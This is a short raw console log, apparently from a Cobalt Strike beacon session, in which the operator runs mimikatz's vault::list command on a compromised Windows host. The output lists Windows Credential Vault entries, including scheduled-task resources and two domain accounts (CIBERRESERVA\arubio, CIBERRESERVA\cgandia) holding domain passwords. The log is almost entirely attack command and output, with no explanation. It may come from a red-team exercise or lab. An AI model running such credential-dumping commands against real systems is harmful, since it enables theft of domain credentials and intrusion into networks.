 beacon> mimikatz vault::list
[*] Tasked beacon to run mimikatz's vault::list command
[+] host called home, sent: 706117 bytes
[+] received output:
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Credenciales web
Path : C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Credenciales de Windows
Path : C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Vault
Items (2)
0. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 16/10/2021 11:52:23
Flags : 00004004
Ressource : [STRING] Domain:batch=TaskScheduler:Task:{70EB4798-FB8D-47F4-AFB6-16C406ECCBA1}
Identity : [STRING] CIBERRESERVA\arubio
Authenticator :
PackageSid :
*Authenticator* : [BYTE*]
*** Domain Password ***
1. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 05/10/2021 22:34:30
Flags : 00004004
Ressource : [STRING] Domain:batch=TaskScheduler:Task:{1FC3BD72-13ED-4CAF-A7A0-041B6B21DCD1}
Identity : [STRING] CIBERRESERVA\cgandia
Authenticator :
PackageSid :
*Authenticator* : [BYTE*]
*** Domain Password ***